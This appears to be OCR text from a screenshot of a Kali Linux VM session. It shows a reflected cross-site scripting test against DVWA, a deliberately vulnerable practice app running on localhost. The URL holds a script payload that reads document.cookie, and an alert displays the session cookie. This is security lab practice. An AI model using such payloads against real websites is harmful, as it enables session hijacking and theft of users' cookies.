 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Metasploitable2-Linux
1 2 3 4 6:27
Vulnerability: Reflected C
http://localhost:4280/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
localhost:4280
security=low;
PHPSESSID=7e5c9c34ea12e4ee9b0229f838016350
OK
Read localhost
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.